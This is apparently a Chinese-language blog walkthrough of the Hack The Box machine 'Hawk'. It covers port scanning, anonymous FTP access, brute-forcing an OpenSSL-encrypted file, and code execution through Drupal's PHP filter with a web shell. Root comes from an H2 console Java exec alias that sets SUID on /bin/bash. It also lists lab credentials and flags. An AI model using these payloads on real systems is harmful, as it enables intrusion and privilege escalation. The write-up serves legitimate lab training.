信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.102 | TCP:21,22,80,5435,8082,9092 |
$ nmap -p- 10.10.10.102 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.3
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP && AES-Crack
http://10.10.10.102
http://10.10.10.102:8082/

$ ftp 10.10.10.102
Name (10.10.10.102:maptnh): anonymous
ftp> cd messages
ftp> ls -la
ftp> get .drupal.txt.enc
$ file .drupal.txt.enc

文件是用openssl加密的,base64编码
AES-Crack
https://github.com/HrushikeshK/openssl-bruteforce
$ python2 brute.py /usr/share/wordlists/rockyou.txt ./ciphers.txt .drupal.txt.enc 2>/dev/null

PencilKeyboardScanner123
Drupal
http://10.10.10.102/

修改插件启用PHP-Filter

“Content” -> “Add content” -> “Article”
<?php phpinfo(); ?>
打开预览

https://github.com/flozz/p0wny-shell/blob/master/shell.php

User.txt
9f47c9fdff18907064d6d57bd4d9e5ba
权限提升
www-data -> daniel
www-data@hawk:/home/daniel$ cat /var/www/html/sites/default/settings.php

password:drupal4hawk

maptnh@maptnh:/tmp/openssl-bruteforce$ ssh daniel@10.10.10.102
>>> import os;os.system("/bin/bash")

TRP00F 自动化权限提升
maptnh@maptnh:~/Desktop/htb/Github/TRP00f$ python3 trp00f.py --lhost 10.10.16.24 --lport 10000 --rhost 10.10.16.24 --rport 10001 --http 1111
[!] Do you want to exploit the vulnerability in file ‘pkexec’ ? (y/n) >y
通过备份文件读取root.txt

maptnh@maptnh:/tmp/openssl-bruteforce$ ssh daniel@10.10.10.102 -L 8082:localhost:8082
http://127.0.0.1:8082/login.jsp?jsessionid=3a19497d3b1686fc35958129581b5efc
来到Tools


寻找db结尾的文件打包进备份文件zip

daniel@hawk:~$ mkdir ~/test
daniel@hawk:~$ ln -s /root/root.txt ~/test/t.trace.db

daniel@hawk:~/test$ file res

通过不存在的数据库登录sa用户
JDBC URL -> jdbc:h2:~/test-

DBMS控制台命令执行


CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;

CALL SHELLEXEC('whoami');
CALL SHELLEXEC('chmod +s /bin/bash');

daniel@hawk:~/test$ /bin/bash -p

Root.txt
c165e095945ba76c63cb8ec847697959























 381
381

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








